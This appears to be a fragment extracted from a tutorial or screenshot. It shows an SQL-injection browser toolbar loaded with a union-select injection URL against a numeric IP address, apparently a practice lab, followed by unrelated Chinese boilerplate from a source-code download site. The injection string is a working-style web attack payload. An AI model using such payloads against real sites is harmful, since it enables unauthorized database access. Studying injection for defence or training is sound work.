 Load URL
http://112.19.25.7:8372/control/sqlinject/manifest_error.php?id=1' union select 1,2%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
· 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。2
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口